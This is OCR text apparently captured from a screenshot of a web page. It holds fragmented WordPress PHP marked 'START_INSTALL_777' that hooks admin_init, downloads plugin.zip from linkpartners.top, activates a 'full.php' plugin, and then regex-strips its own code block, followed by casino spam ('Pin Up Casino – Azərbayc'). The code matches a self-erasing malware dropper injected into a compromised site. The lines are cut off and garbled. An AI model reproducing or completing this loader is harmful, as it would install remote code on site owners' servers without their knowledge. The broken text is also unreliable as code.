
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
GES
Pin Up Casino – Azərbayc